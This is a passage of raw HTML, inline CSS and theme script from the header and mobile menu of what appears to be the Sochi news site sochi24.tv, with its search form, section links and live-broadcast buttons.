shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="38611";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7723";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 